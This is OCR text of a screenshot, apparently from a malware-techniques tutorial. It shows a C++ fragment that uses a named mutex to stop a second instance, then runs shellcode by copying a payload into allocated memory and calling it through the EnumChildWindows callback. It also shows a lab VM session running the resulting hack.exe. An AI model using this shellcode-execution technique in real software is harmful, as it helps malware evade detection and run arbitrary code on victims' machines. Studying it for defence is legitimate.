 35 int main(int argc, char* argv[]) {
36 HANDLE hMutex;
37 // create mutex with a name so multiple instances can detect it
38 hMutex = CreateMutexA(NULL, FALSE, "MeowMeowMutex");
39 // check if the mutex already exists
40 if (GetLastError() == ERROR_ALREADY_EXISTS) {
41 // if this process created the mutex, exit the application
42 if (hMutex && GetLastError() == ERROR_ALREADY_EXISTS) {
43 printf("MeowMeowMutex already exists, app already running =^..^=\n");
44 CloseHandle(hMutex);
45 return 0;
46 }
47 }
48
49 // shellcode running logic
50 LPVOID mem = VirtualAlloc(NULL, sizeof(my_payload),
51 RtlMoveMemory(mem, my_payload, sizeof(my_payload));
52 EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);
53
54 // cleanup
55 if (hMutex)
56 CloseHandle(hMutex);
57 return 0;
58 }
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> cd Z:\2023-01-04-malware-tricks-26\
PS Z:\2023-01-04-malware-tricks-26>
PS Z:\2023-01-04-malware-tricks-26> dir
Directory: Z:\2023-01-04-malware-tricks-26
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 1/4/2023 3:34 PM 2264 hack.cpp
------ 1/4/2023 3:47 PM 40960 hack.exe
PS
=^..^=
Meow-meow!
OK
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> cd Z:\2023-01-04-malware-tricks-26\
PS Z:\2023-01-04-malware-tricks-26>
PS Z:\2023-01-04-malware-tricks-26> .\hack.exe
MeowMeowMutex already exists, app already running =^..^=
PS Z:\2023-01-04-malware-tricks-26>
ENG
3:49 PM
1/4/2023
Right Ctrl
NORMAL hack.cpp
unix | u